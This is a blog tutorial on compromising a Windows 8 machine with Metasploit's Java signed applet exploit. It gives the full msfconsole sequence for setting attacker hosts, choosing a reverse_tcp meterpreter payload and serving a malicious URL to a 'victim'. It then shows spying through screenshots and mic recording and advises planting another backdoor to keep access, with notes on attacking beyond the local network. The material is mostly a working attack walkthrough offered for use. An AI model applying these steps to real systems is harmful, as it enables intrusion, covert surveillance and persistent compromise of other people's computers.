How To Exploit Windows 8 With Metasploit
How To Exploit Windows 8 With Metasploit
In
this article we’re going to learn how to exploit (Windows 8 Preview
Build 8400) with client-side attack technique, we’ll get meterpreter
session on windows 8 machine. For those who don’t know what is
metasploit project.
The
Metasploit Project is a computer security project which provides
information about security vulnerabilities and aids in penetration
testing and IDS signature development. Its most well-known sub-project
is the open-source Metasploit Framework, a tool for developing and
executing exploit code against a remote target machine. Other important
sub-projects include the Opcode Database, shell-code archive, and
security research. The Metasploit Project is also well known for
anti-forensic and evasion tools, some of which are built into the
Metasploit Framework. (Wikipedia)

In this article we’re going to work with Metsaploit the console presented in the first graph.
Figure 1. Metasploit Console
How to prepare your labs ?
First You need Backtrack 5 with metasploit or you can download metasploit project for your system from link below: http://www.rapid7.com/products/metasploit/download.jsp. Secondly, you need “windows 8 preview Build 8400”

Figure 2. MSFGUI
Now ready For exploiting ??

1 – first, open the terminal and type “msfconsole“
Note
I
typed – sudo su – to take root privilage first because I’m not working
on backtrack if you’re on backtack just type msfconsole in terminal as
shown in Figure 3
Figure 3. Msf console terminal
Wait for a while and it will be opened, you’ll see a command line starts with MSF> – as shown in the Figure 4.
Figure 4. Msf command line
2
– Secondly, I’ll use an exploit called “Java_signed_applet” which
targets JAVA vulnerable versions and can affect a huge amount of
computers.

We’ll type in Msf > search java signed, as shown in Figure 5.
Figure 5. Search for java signed applet

We’ll use the first one
Figure 6. Use exploit exploit/multi/browser/java_signed_applet to use any exploit in metasploit project type “use” before exploit name. As shown in Figure 6.
Hint

To
get more info about the exploit you can type “info” and you’ll get more
information about this exploit – as shown in Figure 7. Here’s the
exploit’s description and I think that now we understand how this

exploit works (Listing 1). We need to know what’s option for this
exploit so we’ll type in “show options” it’s included also in info, as
shown in Figure 8.
Figure 7. Exploit informationListing 1. Exploit Description
Description:
This exploit dynamically creates a .jar file via the
Msf::Exploit::Java mixin,then signs the it. The resulting signed
applet is presented to the victim via a web page with an applet tag.
The victim’s JVM will pop a dialog asking if they trust the signed
applet. On older versions the dialog will display the value of
CERTCN in the “Publisher” line. Newer JVMs display “UNKNOWN” when
the signature is not trusted (i.e., it’s not signed by a trusted
CA). The SigningCert option allows you to provide a trusted code
signing cert, the values in which will override CERTCN. If
SigningCert is not given, a randomly generated self–signed cert will
be used. Either way, once the user clicks “run”, the applet executes
with full user permissions.
Figure 8. Show options
3
– Next, we’ll set the SRVHOST which will be the attacker IP. We’ll type
“ifconfig” in terminal to get internal IP address, as shown in Figure 9
– it’s 192.168.1.110.
Figure 9. ifconfig

• We’ll type in “set SRVHOST 192.168.1.110”
• We’ll set the target which is (1 – Windows x86) because we’re going to attack windows machine so type in “set target 1”
•
We’ll set the LHOST which is Attacker IP and, because it’s inside an
Internal network, we’ll set it with our local IP (192.168.1.110).
Figure 10. set SRVHOSTFigure 11. Set target
Figure 12. Set LHOST
Note
If
you’d like to attack outside your local network, you need to set your
public IP address in LHOST, and enable DMZ on attacker machine or enable
port forwarding.
•
Now you need to know which payload you’ll use after attacking machine
and the most familiar one is meterpreter, so we’ll set the payload
(windows/meterpreter/reverse_tcp), as shown in Figure 13.
Figure 13. Set Payload
Note
If you’d like to use another payload you can type in “show payloads” and choose your preferred payload.
•
We’ll specify the URI which will be sent to victim machine. I want to
make it on the main directory so I’ll type in “set URIPATH /“ as shown
in Figure 14.
Figure 14. Set URIPATH
Note
If
you need to specify another URI name you can do it easily by typing in
“set URIPATH name” and you can change “name” to your preferred word.
• We’ll type in “exploit” to run it, and it will give us the URI which is our IP address with your preferred URIPATH – Figure 15.
Figure 15. Exploit
Now, We need to send the URL to a victim machine so we’ll open it with our windows8 machine.
•
Finally, a message will appear on victim machine after opening URL. If
he/she clicked on Run, a meterpreter sessions will be opened in attacker
PC, as shown in Figure 16.
Figure 16. Meterpreter
We Can do some commands with victim PC such as capturing screen or recording mic.
First, here’s the first command “sysinfo” – which tell you some information about the system (Figure 17).
Figure 17. System information
We can also see what the processes run at the time in victim machine with “ps” command (Figure 18).

Figure 18. Processes19).
Figure 19. Mic record
And, if you need to take a screen-shot of victim’s screen you can do it easily by “screenshot” command (Figure 20).
Figure 20. Screen-shot
Finally,

I tried to upload payload and execute it in victim machine, so, if you
want to keep the victim longer with you then you should upload another
backdoor to keep in touch with them (Figure 21).
Figure 21. Upload executable file

If you need any help with meterpreter just type “help” and all commands will come up and show in your screen (Figure 22).






0 comentarii:
Trimiteți un comentariu